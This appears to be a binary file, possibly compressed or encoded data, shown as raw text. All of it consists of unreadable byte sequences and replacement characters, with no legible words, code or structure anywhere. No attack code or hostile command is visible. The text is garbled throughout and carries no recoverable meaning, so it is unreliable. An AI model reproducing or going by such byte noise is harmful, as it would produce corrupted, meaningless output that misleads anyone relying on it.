M��KPhp/ݑ�2A�	?:�QzZW��J������>�/Y%4�zRJ���h��E51�� q���3�-�=�7��sf[�N��)n�!�CR��yL��:����{W��k��X.����FXښ���:!Mg����@�Dj������k������O=����ю��$%)H#Q A�x��ۻF��]鬼k�����>��tt�u�R�6-/FK����頇�v�%c�u[�����KO�Y�Kpx$m-��X�p�2��Dh��|D� F��T&��!ǨA9+�}�zĨD�F� �V��h����^tژ���!�䯸8�g��uY@�N���j+\���̠Y����x��T�&c�֎i$��CM&��T#���E���NX�hǜg'��e���ۭ���Ǌ�4�I2H[��d]��y+�c��٦/�O�V�
a̾#�t�T��Hت�d|��F|g=�R�UPOa��
��OV��ߞ5�8A�,y99Z��T�އ�xT�� >���S�	�x�q�S�p!Q���[��6� -���Xgq$�C4�.�M��ʷ��8�Ӫ�f�lD^�jƓ�$��qR���1H�:�x^�������/Ԓ?�����)@ʬ���n�i��!��:R���M�Z	i!&F��H@�2˵wdn��'ߡp�8�&~5t�-�K�!9P�0o�|�5mO�&0P� *� �T����uV�G���=�^��� H�U�S�7|�9�N�GA(s�\��$�9>�)�$��d�Ý�e��*y	R��M��:����R��<)�a��<���>[� �g&�׷޺&��h'
u���WU:I������PX�'@� � ��r`�^�	b��Q�,奝��/��nH##��E.���yՀ��f&�����П֋���v�_IKC,����Dā+7KHP��#�V�%Xr�X�� ����W7�;A�{N6Z��a.��((���Wϡ�;�=tr(zZ�pCgצdB	`y�����h0���g4dT���6����P�E2�CdJ�h؆����Gv�q$#�!��2����u�C�:�o�AB���_�\e�6;��IC�����ԇ��R�-K��� 䂾�#��}6�g�Z��N�Ր�z�C"!K�֤������6�p3�>p:k����(<&�;?l=�y
� ����֭��55,(d�C^�)@�vs�p�T��~]bp�� ж�S�	�9H�B��\k�0R{i��-
͵6N�����~/,�*��#)���uWS$��%U��S3n����B������4���ڤ\��V�p=��
o�X]k���E�lD�x�[�$th��%�$r1��=s��9�W���<�Q	
R�?JoVRY�p�?.3�08��fI���NpEWLߏ����>��i-QH��%�q#d���� ̿ϣ��mH)��S� Z! .Ue&<�Gw�m���W�-▇PV[��i��b��EuZ4�:�eԉ�6���"�9�B�~�o�lW�^!X8�b@�}��͢�p�g�I0�9H��:A���OS�����u����4D�J��H�SF��z�%��5ՕT�E4�����j�vml���@yai
���_�g����㖿�9�L�y�Z�/��V~��gc��W���z�J{�ή��v���C�Qq� �VdV�P��x�x��f�.)%�@�2&�����'��ĒR�_1��� �Bݑ�՗Դ7�5�����4T�S�ƒ��.���cٔ�	q���ڨ���2-����וYٶ1��uR�ܰ2/���οgK�6�y͑�.F~��c� ��Z�;�	;�j<�
�2�ð?&�?ߎ����ƴ���#Κ�*X���*?2���	��:�C�F����Zc��^in2f$!^A���Q�I���1	���MZ�f�iJt�qDd��m��c;ʒ����в�ĂE���q�k�6�P�x�3�9�G�ש9M���\A���� k�Jp�6�%�@?�I�'�:-����T�`�E�U�0�X��1���?���6�fu�)TY:zֻ��4/������?�^)��%W�>r\';n�	3� ,��@ 98���'�=@ �n �R�	) �h�}hK���$0rH@on�0lwш��6������8REuތ�!�w� 1>ê���3f�(�n�%'*��"��y��e#E(h��0�W'n<���|�)�&3&P:���;�"R�������(�R[茱F���ł�U��ߘ��,��tT�Y٬�Ox!J��;�VT�#3m��w6@Rq����ߠ�
",���~΢}[yQKP�]��*�Ì��C�ʂA) ��Ug-��	�B5�����`T����zi��`��U��SGR�z�C��Hî����l�6"\&	������_�� �]��F8��'f%����3<�O#n_��:�F���\�6�3Z�E"d�s�Q�����s�H%.wzrߍv�%���p�E��'�*�IH��Cm(��-�����E�
H*)!����i�SԐj*-�����H�v1��'�:��N�3��J{��H
� H�������p[e�{��U�t�3��� �&8���'r܉�����?^�
��\��� 8+�S�ZJ�48�Dhj]]��4����P?-P�~D/��+�l}��,�\b�W]����l����$��ȡ�*�G;T��]>�җ�Rע��zp�� d%2���$(
r:�AC@�[ZH��Gm666�(h���,)s ��"�k���0�W�+�����SX�#	t������X��lY }�.�n���6���nd<"g���YD������↻�0i$�@��B��H��Ã��o�{q�t��2�T��Q��x[Jfʻ�$�����SWCL֘a�����%Lm���v��`���Oʃ�`tZ
�u g�/z�ajAQU�	*�� ���_���S�4ޱ��}M����u��d豉*d��9��pR��h�+��¥�=�E�� ��0":�,�8��ӌ�[xA��H�C?t�q.���z�X�Zi�4�M�muVV��m�0�4Q��[��S�����"oe'���D'�ʅ��<g�ǝc��PCC�	
�?�z���j�[v�����Is�QKyԕ�Ȣ���-�� �QCjC#�33M;*�ؠFD
%K�d��+�$�)��4�}�*��h-w�G_^m%-���OI�J��.�H�jpN�*͑��;}�[
JT� ɱ�WI�����S�3t�5�h\�;�\������9#��E��$����R|:Ł�Q��=��)Tt���U��n_����S��A�����i�5I�P���6�0A �wރ��zrԑ�I�UP %>�X����\����� ͧ��Lp��~�W�Y���#3�s��h���硔�� #M�����S�J�?}#l
p3����g���(�\{��$@��᧹9Vc&`\���<a��9#���^P���*�p������?*V�e���)� y�@�����Xuf*�7�@b�Q�)X��QoMɊ2PHo g�ǷW�(M���΃Nt�����4F0�df,�x9���q����9fi��G��qI%-:�L����UR2$�����G.�Q�����d��M{��B��
~<��G�Ͽ��@��S� |:�{��(��I�ֿZT������E����d���Ϭ�-�P-:��A�[9��yCđ1���@Oqu�:�N�T�Y�*�A �sg
 ��_�A��Yө��	ĥ ��ҡ�}A�+!��,<�ci�8���PJ�!Z�5bB��>���)��NUȋ'�U�DCr�T��K}:�T����n�7���&��D^kl:��i�FPחiT�'�x�Q�|{�랺��@N�É�M�I?�~ �����KW�N�5��6�*�;��Mj{l�/�h�qR�7\	�EPI`��M؏;I���ኛ�r�L���������8�����:(j�?�n/V����=Y�m�3 ��U����>'���7ֳ2��q�(�����}��8��s����P��[�S�V�e�� ���gF�y4�qZf8����4�j
���5�O�������3� �?g�#���~P��)(wda�CEj��?j����)sM�SlK��P퀱����=�`<ҁ0"��,r�x�eTA��V���#L�t�Ř+]��u��'i�� >f�' ����-gfm�p�� ot��~�ۀv��������9rڴ<��ր+�"�����E��L2zf|�!�;���|���zא�����\�/3o(���w�1]7�-+j��Y� 5!Q��y"��
�WY7->��� [Sʲ��H:�&�Pf��O�SC�����p��ډ6cE�_[jg걷���̵���|��xLNte� ��o��1Y�4F�����������LVO�u0�$i��+�˓�#9��vY�:��`����P�}��F�+������n��'���)(^M7-<�J��)���Z�%K^`a��xctD��YL���]۫IJ�$X��T]ޝ�cR�5A��QS,�p>�"Ǥ����7K�v� rHO�1X|
u�m�ws�[9��%(l�} �֑zɢ;{t��V����g�(@����o��S�ewĳ�U=�T(���1+.B��_y�������Nf�����u޼�����2�8�<�}���W>B2(Dq��H���<���?ϡ! xc]��yS\8.
��}�Wg�f��29������b�-E7���_�����6eY�LarB��ϛ�ߪ�Po4�
�D&S�F�(i�aU�������[<~�T��|�$,��-�}�7�#?�W����
x���YP�����T�����#719��\{uAr�]{�V�r��#Z]��bL&~�h,��0�>p:!� B,��N�VI"sN���[�׫�* c�X���}�<�^�"":��C/
FY������e��"V%��c�A�����veF�}7Z��x@@*Z�y(�})�u�A
�d �N�E �#�"���K�)��t)�g�4��[�>�ڡO��fv�#M��FnR1�$�A9 c>�t��$�~ջٸt� (�9���c�}ৡJ�Y�E�!`�n���� H� .� ��&g��ʞ��6�$�g�{Uy��Os�M+3���������s���Aƾ��;���N��	T�#�� ;�/��*��V�L�N(�(2�6�����W��% _5����%�/4�^�>wo����-ֈ Y�pD��1�|OR��:u���T>��Sp9�U$�F���ޡ����B�c��+7�y����T��mJ? #������rv�I )( ��'�D��Z�ulq�����`U�J�A�X}1�G�$�BB�y��c0N;��a1�w
]iaB-&j��.U����o��t�Q��q�ﶲ����Y�=P���2�<�u�;�ܦQYE���u��ٻ/�8��$핔 aPV���Z���d�"wi].h0�GJ�l�UAKWώg��C�H/Q�����&��)����ڽ���mݡ����\Pi;��0�=��ytmg'xҰ�B'�H����O#>�Ei̕'I�Ys�q�4!w��ھ�r����v�a�`�RD��f#�N�ٽ��Jd�koj�]��W�O�\j{���
)�W4_��}u��6d�=N����M=��dϣL��v�G�L���B�+N�J���� L�F�x��+�
M�2��=���\�;�fwb�ۘ�r��f9$��I'�ͭk*Rψ�y��4�JP9/a=r���7(^Z
��6� 4(@����e?��I��a2d���X����\�e���WO=�e���`�����O�N���V�x�i�@��DIM.%�<��4���6]�qL�g���(P��N��q�����-K��qL�*H)۷����`�
_�*�׺�Li�IL�}��ߨoQP�o�߮���[��E�-�P��[2T��¢��K��3f�����*L�d��1W�j[��CjeqM(4���$ ��$�wU{'�Π�kS{����p�Y'���,�"1��MD�4a@ڋ䜟c�5�{W�J��r4�F�F�����>���ϧ�Y7 �y}Mk��=|�Lj�eU��9o�������!��I �zK�a�W��9B��sH�`i>u���N'�y��L�']}+���w�~UQ�A��=��ϷC��+�;�W6�S�]uΚW6i���B�H<��0s�|��p�#N�G1�"�t�uE gvQ������ �B�-9�u�~��H��^�٨�A$��1+b6#��8����]���)�n���|DI��}�*���X�0�`�Ks�rG8�'v���LP4߇]zӎ��@]����98c�����V)3�7~��ͻ����V��R	���kq�|���l��?>�X
P�Bh�`Rujҭ����A�}Y#�ӒA�IfD��x8q�R�ۙL��F��e��VU L�����}Ʀ�YvS�\��-�d�����w����	����6mD�Y��5�#EJ͵�d�OR�܃t�ǟ���-`7N�4�a�#,��L[��S@a�
�_��#gfܱ}��ǁ��u�� 3׭�f#2f-���J���`�zq,H�%h�@i���#���dP��I=�h�LѐAJ�z����ki��X}_���}��;� ry�⒔)@f;�G΢��n8��3s5㲝�����5E�}=���V��fq򟸉��3�q�@��YN�7s:SL:���d�x�_(���n��i=5In���M
Chէ��.�q�l��0p8��[B���5�J��)�--!r��_�����!��Z��b2��ec&O瞇[��7��SF��s�;�8[��q�(������ UG@�RJ���v�����?�0E�x�M~S��5=��,K-��B� j��Mm���Nԧ)����y<����&� ��)Q�����?hڋ���+��kҷKMd5���ஊaVR7,#�b|�����F�K�&S��2M��}�����������p�m\BM��T��nrZ菮�\9GA1ξ���DW�}R�Ai��C,l��M��rHǁи�:_m@��dm�1M�7�k���O��q��� H�v���2^a�9�PL�B�� 	?�\��^�D!�Q_�1�v���lf����l�n5JH߭RD�S�?��\gO�|`��tsl�p-"�|w��**I��Đ#O>�x�����;��7'�����b�Á��"l/Z�l���ƭ��4��z�)������[�5/o5��0k+lvmW���Y���b��R�[=,�Q�M�fI6c�6|�\b��V9��/:�(��s�a��a��X%Cx�M�M5m�ܪ뢦�9�Kɓ�s����-��NOJ?��ajR�$�Q*���B�x\+ZBJ� �z.;*�����<4%���	ǖ��i�H��9����dQZ3�""c�����i�0JZ�On���jk_o����o��ޯ�������ڱ�bFV�L#\���e��]�J��4��ι���0�8|J����F�����2� (��n�>��듺��,���j��E�:��<.г0�|�0 rs�������6<xSDa��i)�=ecw�{s��� ï�g<h��Fm�^���5�j�$��
� ��?������D'���v��D��LĪ3�r� ��?�C�������6��)���<���KY������_�3��$4�F�F�6C3��Or9�=���$M^�)@���"ԝ]��*C!�Vc!*�ePPB����u@p$����8|��R������ƹ�B�����%�2���W�����c�]m)I36�)��|C�y?�*�5]���1fY��,!�u���(��=�{��j�	2�4��B��5,���H}nD�%_j��/�"ہ�K��U�̐=��/�� ���[\i˥ک#i��;�ID)������ n<u��uo��ԀZ�L-=w��P�y�TtWJaZc����H�L���D�#�p���w\��@Fy=G6��CjH͙'~��U�|8�::�U��)�b`T���}�3�֤���M�ZϤg���VKA@��;�EqE�q�J����G6�(��8}�#�ŗq	�T�����Q%��5�����4
��Hn������/x,�r���i�[�*V���>?{Uu��ʴk��m�J�zY]��GU�H��ޛǓ�8�=8�x�mL/��Q��c�\3�����6�e=�h�c@d��"L|��U�/��T�W� �׭ ʓ9A3�}q$�$�R&o]5~�-;Kl���������5L�̉OIA*��V5��b}��vi'.%Gq�:�j=�����(H���-^ay�Bj�z��;RJ�*���@���������#��_W�|`���v�@�n�پZ��ʺ�h��2Ow�Nc`�v�b�Z��o�r�n̎�Ym��+M�o'��������4��lF)��R�A�Tl�L_2��4M�xo�<��u5ާJ��ث+�ކ��Ԗ*i�$���ǐ8��'�k�% �AM�~+�'�8��)Y�6�ÕyҖ���S,s��6r9<g�Ҽ�;�-�K ޴c�df)Jw�u���A|/j-G]l��������CbE���ǌ���֗fv{�-)�eF�u"�����\*]����<�ڋ���Ɗ��x�R�:	b��;�c2*�$/"�q�w�G ����!M�<E���}cQ�F�o���k�ҵ�ݖ�X/�����U$B���"'p����0��ʒ,G���qe�J�d�(LGۏ�֥]cG��������Q�"\�Җ���_�*0B�����B�$$ڳ�:�z�
Dק�Y}D�pF���x���Sķ�p�IjU�� ���T0��	�7�xj�O�� +t� j���f����M���ޙ*�B��A$��?�W��I�1E9�q�d�#��n%ޚ8�z�H8 p�z�E�5BYrg�_�㺌KJ�ª�w�oq���_n��j��`$���n�$H���9�6\��(��ש�PC�������ozҾ� ����f� 	��m��$�[?�Q}jM��N�v
���қ�w���SS4��{�3zE������98�Tf)/��z�v��&
�xTw�/QR�'��iB.�$��2 �Y�̌N�� ���ʉ�������}MC�mY �R_�a��$
�G̱D�� Ϗ'�z�&	��u�MP3xf�Kn����z�H-+��-VI3�;#+9�:��J������o��G�7�#[�,5HC"FH���Ҩޜc
'b;��uC� ��O~J~��� k���� z�i��"�i�i��q�1�I�>z���/3��%�TB�r��~b�C�zj��c�+,#��a@���]劎UKg�;�9�8d�$�"��o��l�a�="��U���=#�g�� �&G
9�.���u����+�6�g��ӧ�k�OS� ��X�[d�W~���/w�(̐�oVhv��������^��W�Əc)���mKg�7H�䯴�c��(g�tl|���>�y�Y���q�Sj���dX�35�w
�j{9��O���R�Fl���c���]�6�jZ�a���Щ��i�x��"��R�����eei+8p#�5�Ӭ���w�rPR`AI�j��P�ڣ����l������N�zZTD?����p8�cٳ�g1�*]�mvsac�)^)����O�M�U�u��vD������"F��2�"���
��33�P��O z�� ���f$��ys�T����Ut�c��@�5-���Iii+uu���JPLnch[�썓��&P$�V��m�ң��hU �@�g�k�v~�Jڝ��� V�R0�2xD��b��g?�A<�w������՚����/��������6#m5����nc�B� �]���]ĭN<�M�������`�[/� ��a~!9S�E��oK����;o��mE�n��7p�EMt�����weX��yw)PŁ�;���jm�c��)yۘ5�L��T�� �וX� ��i���:b��	�۝�zx����!L��(VI�_L�C�������3�@Jʵ$w��;��Y��R���� �$�Ņ���Vk�
^��*�u~��}���J*�b���ե8H(m�� �[$�*���p���m��
'K
�?�ڎ���.�I�u'���Z=����T�P��h�Y,�T��[v-=�^J8��n�EB���B�zA��6��RJ�����~�X�_\:�1�� �7��M%Z��S��R�mT!�أ��=c(�Ui�W�$1�[<������I������Ikԥ�m�Oo�������jaIKKKQO]Y���P��,ҳ��	bd��<��\qIW�c�E��%j�i�7|��$l�d���>�>�>� q)3:~3|$hb�z�c%4�t�p`��<���3���Ɵ��tn��W��Ϩo�d��=,�p���X�a�[��bKN�H��ⴘ|8�a��}|��k��4	*�x��6���1�����݇S�=)V'���"	�/����8i5 	܈%S�YW�9�q��y�#~�*7܁zuRj:(�a;5S�����,�c�x��f�@*�'�Y��*��4������9�|�Fs�g�@�4+5�S:��^�M�b��S5=tm�8p͸;F?���:���4�Ju��[j�[==[�����Fu�D�"�
)�I�K��Y��|uR΢(��	���SC^��2�P�*A$��ծ*��́*�G�/��؁� � M�<[IR���΢����4S}�[��OR3"K��3+q�!`����T��S*�E��cZR�w�>�p��:�ȖG�u��V0J����� �s��'q�g�*"#�(�O|R�ܫuM� 	�z��q��f�����,H�s=TμD�� �.,F:a�Т�}<f\�I�n������IH�@�J�&��P�f �� �������/�c�!0����*���o1�)R� Yi��������=(�J*�rv�K��2I$N�;=4�F�5�_����w�Qqd�L��!V��Ђ)]�kl�I�`��&-�B�L��ޮ��Ae�%&DϿ?���O
�kbu�U# g��<�=`����*���v���@��+�����s����]4�|Z˧,���[�"��l�������UQQ�SĹ�W��J���<A����ђZ!#��:�\��������`�-���P �x�B�Fm$�N� u�=���5����3_�R��H-�u�:y@��IN9e^oP�Si=cc`��,C���ˀ��θ~�ڇ��ey�[-+?��+q�@�Ju�w�(�6��iKl�K�ʎ�C�*+k�!����y�y��"�v d���o��, q6�t��8ݭ����^%��BJ�;� �U{����|<v�*�k��Κ'�N�U�P��@����e��R��|u�����'�6�:jk��o���u=��ķ����q�L�9��J�Ү�|G��6�U?n�5L��X*�����/����-��*c��-Y����8� �m�n��G����]cbv���O�8\)�cR?�ʥ�� �i�[�x���@]��p���޲G[_Uv��:h�Y���2���%�$`1�:�	��yM���C�O�ј��4�R����0 ��o�����[L��]CG���Q̖�Q%��z���j�|G��
���u�{;��/�r�DM�6=
��ۣ�N
��	$*[nzڬ˽��i��EC�h��ZJ�\�6�U`�5t�ԛ��	t吂
� &�Y�YN������ڹ���m�F�'���0m�s>�|(;@�X��A~Ԗ+\��٩n������0
ȋ��7y�UB�ʄ�0s�jస�B�J� k�O����x���X��ZǏ���o����SRw>�MAn�[���#OQ1{|��J�F��*�g�)%K�@\�����w� '�վt�a�w�B�y+6�=�<5�MV.��:�S����*��ro�ЎU���\~���^!�)M)
^�&cH�k���l:͔'@N����m��hqn�6�M���[��-]��[x�Q�����J�R#�(P2J�3��a%��x⻸� m�����1�dcF���t�ʉ)H⢐Bf��/s> �wڭ�w~�Ս��.���%$��MM=�v�b2 �1��<yn�춤)�)��
�  ��*:��'X���JJ�NG ���~1�������m�M���H���O�ʒ.���X1m���6��I� ׯ�����ʤ� �"����B�y,u��Q]@�d�&iU �С$���ӡqiR�+%#R"���n#:R咭�	��P�׵��jڗ>��X�R5�!����q�T�qF3c�\i���7������SE��@'iL�,j���O �<�'?ۦ�<�O�9՝y���Ju��K�������UJ��uq���ʱ�y�Ӄ��,���^u\�֡�FBrD��lq���S2��ɋ2���F�/�I�y@vn'�*�U�� p��f�\)`j�aI��3Nńj�g�߃�#����" �3��-��|F�+�?S%sU�V��ІO�;G��B7HD����\�OU')� )�-.�@nlo[�˻߼&�[ԣ��=(�������bC5N���9��!� � � ���Ʃ|8��d���{�3�'�A>�r���U¨-5tq���`�E�E�ZQ�z~���T a�^d�ו�åZ�^�E�ݼ��iլ�3U��Q�9�"H�L�#�'���q�z�c��v�M�yV�c�
�eI��u�&��X5�Y�xlqz_i������q����(�c1�:��(��JN����Q8ݠ6V��$�2���z�'�]����Q!�aṈ}����p ���}���BBb7��_��i�ec1��ʕ�l�#�ƦI薚5�0
r0=�����H��#Ö�yW:k^Y!Zb�i�Y7� � x��?On��@P=o��F��5�tumݥX)�ս�	 7ԅ��y��#0KD$�ի�`;G�����%<OF�h��h}5�h���m���[m����]+bV��R쮖ܲ���I��p�eR��,v&���+����'�N�gNT�����v�������32R[��K	���o����ڿ����Y-���SX��5i��IG{�����z�����*ʥ
�D��03ѻC��/��8����@#����?�hv�S��`l���*#�-�<d$5Η���z�/5|�=A]Q�t,Κ[����ܖ�PXGQvdD���>f��B)>�4P�0��v��mW����c*g�<�~��v/fvGdvrp�-��K�u��:��(�mrdކ�MUB���,��,)f%����q����\@H9��ǮT��XH����֔vc�#QkD���ҥ��G1R���%֥ܘ�NP�|`s��e�i/�Z�.dL��av�i��iJ��w��*��{�{wn�P]�%���dj���4��B���~�#���l��c����z�1�N9[@R�r�\k��o��8�ՠ�D�""=N��8�����i�-P���<0R4��P�:z�2��Q[��9<"O�1
F���R��=j]��ARs<�(���:�����ţ����VU� h)��ZzHXzq�+D���
[,�bO\�m��JeL��$��^�����l#��
�$�&yA�w�xҫ»Z�;�U%g�kknu�R����v
�*� ֖f��l��ż�З
���>)���ZWCl�E-��>C�:����3�v��r�ݳ���Qҝ�� �
�M���w��Dte�eZ �1�e���(��	��a��Hy�% �"���k�_�m����`H.-��#�g�Y�Y7�F���w��.�3�N��ik}e�7+��{l2d���`�5�H`��իڥ���W;�Z.,iRp��J�eH�sܞ~ϝW'x�(���K���w*����$�qM,N�G����dtМ�`pwu�/�<kt��	�k>�@c1�Ä5�R[
�ѩ���y��t泸�ݩ�ڒ�v��
Tz�쾙RN[����U���-N;A.��ͧ�_�g�#����|mP>��o���P%d*G��k�) �	�� �IXC�a�J�0wc���s�n,*i���*��#H"�z������6E*��aX~��c�u�#06*�o���$~UT]���Y�R��e�Oݪ7��s5D��<C����zV�\9,�Г����En�n'����5������5%��� �����Lj <��}��e�:�d����tif?�eJ>�Se�� �R�SG���F��华�y㦬8H@O���.�BRS�c�N�u3�2��jX�b��.���� '�=�Ԭ��>�A��&�����&�s�S� ���&�&���lgp�|�N ���z��L���D������������5�G
���F�x���E2M���T��~�c�%#4��@��n�����ݦL@���R��S�j�i��h�������P_F��8g���ćӍ�	�)�Nzh���Ip���>|��J�TRf/k~h���Cc7YXhW�U���e���J#�k�2H9l�!]�R�`��O�%iC IP#�j_�暮�s�vm4��+����l@��ˑ�8��f^Xw���ַ80W��M�|�uǯ/���Q�'d�S��f��^HQ}4`��#p>p#��d���1��RVb��������^�� nW�J�4�b&�Ƨ���J��Zmtek�C�aG$s�ϾNz���;YE�5����●ąJ�a>f������ƕ�Z��Mq2�UqµU�[d<4wZ�($��A�����?2�=({la��l�o"�y�D�?�>�c�	ƣ����,j
`�w ŉ�n���GZ;oM�zKj�J�UQ ��\i*-�C%B+�VB�9�H9Rppx�F��m��o�kPI ͼ��ZV��=��c{@��Ʊ�>�N/+��Iʳ0�7u\=���ݵ�U�{c��]ͿB�R�²�,zF�p��r�5]��R#B��;R�M��E�	$g�Oʴ8����͌��l&�K	*Y���8¼������3�S%M�֕�<¡i�^�����eڱW�,���ޛm&��DaϤ������l�����D�m��53[]���d�*�x@۪��p��(�J � yU~V���K]T��P���\(�X�#|�*�� ����.�g��JIx�F�N�h\T^�x:'�Oo�Ҵ���Z��R��1��$H̱lX�s�c'�F��IJ)*�����p��n �yI�'�=���U�STnu������{e��j�He�
���5*��4�u�Q����?b���}����Ck� H���r��Ջ%߹�����*�-�N�1�=�RϰSR${䮙&B��F�Bn�"d���8d��>`}k�<{�H:�0�ɓ�[��PN���My�N��w�h�j�%Ʋ:�TJ�T�*XDDch\��az{U��lB��t�=z�8m��?޼�6�7�j���� I}�QK&�����)z����%,p�6���F��,����cAG}�x3�mv`�`Y*Y�)g�סcSw��������eW��q!Y���
���e�9b+�V�Ț�2I��i�Xо��gf`0-����7f��"� (���x�K�4�vV"%Y���~@! �3�����=�56N��;RR��1� ��Օ���U���Di!��LeE�P�B��?$���Ȓ�B��L��O�b����A{�1� ?
<T`�c�2��h4��F�����:��C{�&[k\�j��DrY�☐f��Ĝ����	Z\�
}-¢6���R�k� Dņ� 9ڙ���ۼ��+�]k�]X9�s��s���W��NR�r�� ;��k�%e"
� ^=F���u)��%�e;���~ 'ߏ��v�t��W� �#|�К�5N��J����'�Rd·��B�r�Q���Q�w�_} T�	�cۭ���-sg�>y��R��y뗥\��^�ؔ�7�8Z��/�F�p�O�|s�ת�L�Ӟnt_Z�n�^˅���K����!C��'�a��t�3eDO/�t�f ;����.��ŦTE���y(f*S�B7�MyV�T�9�K-�-9n�� G��N��]B�'/�;���zUJ�K��L�k�7ڏB��WQC<l��👁c�F��g�0n���  �G�8V��R�' ��3�o���۝`����G%3���V��cl@� pA�9�zl�	�r���i;Z	�@�;�e��[��IZ�y�K'yS�/�9?Lt�A�d�:G�fF���ƣ;���$��z����B�Ao'�Uo���'���H��&G3�Չ@IVQ$���Uu�K�gj�x��-Mfǅ�}(v;��w�NA�M+;ͦL�o��O1m�V�jb}�zP�g���n�)i�ꚮwu�2+L�����F �ʠ�=2^�Νt(&^θ*���>TT.���i�}%�%����*�*«&�NT`}�~�[Wܡp>.q��GZ\Y� �3�ʭ��[�;M�.���h4�8X*j"b>Ό}=�߇{�`r�@s����\�8���/un�du��]���m���=䩔dm<\W�� �y��.��[��8рEh�۵pUGq���0vpxt�!1�Ż{����s8VI�3{�@����ͮ�5k�mv��頚Q}�̒�h�0�=���G�Ύ����ϫ>�h��Mo�XL1�AP�[�[��O� ������H��4Ғe�M�&!���q�d�E޾�CAz�i��%�
z�����H��)s&4�P��;��NOJ��R	ͬ�~��⊐�X ��� q�(P����Hj~�C�oha�����d���k��Դ3Rz���#��� ��!�Ø���(Fl8Q-�SI�KR��k[Hİ�6,��I���D�d�i�`��kB�9��U�8r�.bF8�N���0Ln����]�*�yq�ޗF�SYe�zLVU4��Y���K:�*� �*T�ל��0�&g�*�d@Ɠc�退[�x���V����n�� ��R�㎖��ԱG[=�~�3*IUUt�4�IM��6���� ��G��VӅmA��@��k�v��-,��U6�B�ޥ���D� �V�S�)i���+��)��Mf�z_�SS��� �C���F�p�g�c�/3�+�KJ|�w��H��mzҗ��&�ǂ�)N^$M���8�U~�b~�}1e��sB�������k�Me��}8��݊�,��K�tE]��j�OڒZ��zDJ�E)X,{�>7m3��*��R��,I\��iv/e��b^n)Ke���R�'	0�	�f���� z�Ŭk&:׽]��D�޵f�֚����:�௸:��ď�����si�q@��%rb�B�M���8\%8<3LX�T%1�n���E��E�kJ����;��rG��v� ��B1%I9��ӯ?:V�n$ ��+P#B8u���Yw��:����/q+?v�J�z¢�-K@���H���P��>�5J�RH\���)'j�G����� 4�H��%n��j��7�]K,�
���Q5�K�L�1" �!G<�'z��J�f��ޫR�SΕ/�����-Mq)�Ų��dQ� ���b@�x�S(TN~������Rn���%����8��#�����k����yݢO�_΃8�HO�&m�*wZ;��4�/Sr�Iv��V�V��F6fI�0%C�ߪ�	 ���:ǥ����#*�!)X2'�'��C�q>",:�jҔu���/���?�՝�*Z
a�W@Ĩ�����$�	Ne� X�zW��2Trd��M}ic��	z���Qj��j���%���H57ۨ���[S%TOOn���@rfFP��8#����%�$hDG-��V_h-���m)���}�~��VBۄgs�3� y�������_�ړ���[���-ED�r��8����C~y��u�\��JRwI�}#�լ��L��~rF0v�2��.���"�Ke�·GQL����w�	'n윁�x����#)**
����ilM������?`���
H�	�:�49_�`R��r�on����)w"��H���i�`��((�9Ty\��Dz[W��[����o��ϒ>�9|��NR����*��p�0�8�KwmcT��1B[g36��;cϏ�˅E��RיL�C�~ƚ:��u����XF�XD��ǌL��яw<��������s�� �L�J�RG��W>UR}ߤ�� n����p��R~b��EYe�lr��¿Ov�5�:�Xo7����#����Xr�BJ���/��:�N�������%���z�Ēzx��HT��M��Te��t��l�����E%��b��l���:����ij�g�4���n{���D6�r��r��3L�3�1���y�2ܛ����v����8W1+0���,���Mu�����ς^�i�ַ�u��IGh�7E�.+k�k-������]`��$�����c�����Y�.��A�oѮOڭ���]����N<K$% j�-f�κ���^���ﺝݣ��ݠ�\;Y�nKA=�Z�*5��&c�j�R�idh�����o�jb>�mLN8 ʋ�DJ��Ҋ��`�>�)���m�	"LiU��Nꈻ�~�� _�*���z��k:Dշ*A,�7u���ѩ�*�h�H�R���������ۗ�ᑳ�{2�[��8�.i�1�m]���Jp�S���krH������W[	����P�5V�d���144���#8�=�Ĩ 5*�z��Pw<��P�סU1t���w�"��z"@���a��pXd���jX�PTsD�ꑈ%��T��gތ���?��Pݢ
�WBh�}e�N��M)�U�S�����g���-3=_�+{�m�f #q��ΏmdӚ��_{�TЭƻe���;C�-�Y> }�  �e�E�BJ�-j�c�X���$�T~��%��\�}Yv�����t�f�����I/���� zWJ��sTH��PY�`:�8颱
JP�X&m����u�7x�３��ӍW&����[o7�.�>�!����R��QS�A2�QAd�L����t!�'�ƺ�B��w�� ��ק�6XKj��8q3S:�$A���4&��UZ�i��z^�=l�A[�ix�1gbĀX�c��%��mG�ڜ��F9R~
$ξB��n�NL�jJ�-ǂ�w�<�:�8e������w�iY�n�Z̥QsP�N����IN�����Y�P�H���G�s���O�/g�����-�(mt�K3���m�݆v��||�Q�U<�����o�Π�; ���/ǝf����W[T`��MOK�eR#@3�g�OQd�����5{�-��"��i��g��B!��f4r=Vw ���G�?>�h8	�p��I��P�s�8o�:�uF���EEm��IxԗڡGk�[#j˕mD�lqAE]�{��`g$�3��Z@���|����A�,�#y6������ f��/r��/=��6��銱KP��gMC��a�"C%4�Gn��g��@r[�:%�3�$8��x\��5��8���w��%" ߠ>������/��Ӗ	�����jV�G%=���=]�Jq���D�H������juD��X������Fҗ3�թ	DXs�u��j���%��]<>�Etնz��3N�,�GO<�s�@����c�D��S�����R�EV�r���e$������2F�Ļq�
ܶ9�u´�W�f����&��',�g�� ����)�ƊKpf ��M6j�df�r�s�dy9�1�]AK�i1��
��o�M���8 ��o��`�n�ߩgtڤ���Z��垗RX.�j��W�M��*}9P�Y #�A�jZ
Te*�QW����4��*�]e�nݽ�wM7Z�$֚��c��4q��+���P�'����K+v L�-���x��Q�Sݥ`��c]� jo/s*�eg��Zږ"WX��P"�d�1 �O�s�$��ʒ� �H����8����x����S#�}ׯ���WSVh)��Ha��cȡ~L������2r8���!g,� [���x�C-6����A��5�v{�{�r��6����]ʶ��I(���9�d���$�7n�+��������YdA�E�1�ms��B
���LGҬ/���{=���v�0�i�
hIuQq�l}��#*�!��"�9�=$۸�)���;V粸"�B�^P�"��?Z��>���p�aAEIQܽE
